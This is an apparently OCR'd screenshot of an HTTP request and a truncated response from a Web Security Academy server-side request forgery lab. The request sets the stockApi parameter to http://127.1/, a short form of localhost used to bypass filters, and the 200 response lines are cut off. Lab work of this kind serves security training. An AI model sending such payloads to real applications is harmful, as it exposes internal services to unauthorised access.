 POST /product/stock HTTP/2
Host: 0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Cookie: session=i5qOnLmHzsD2wKLixE5oknJ2rqGlZU5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://127.1/
1 HTTP/2 200 OK
2 Content-Type: te
3 Set-Cookie: sess
4 X-Frame-Options:
5 Content-Length:
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/
11 <link href=/
12 <title>
SSRF with
</title>
13 </head>
14 <body>
15 <script src=
</script>
16 <div id="aca
17 <section c
18 <div cla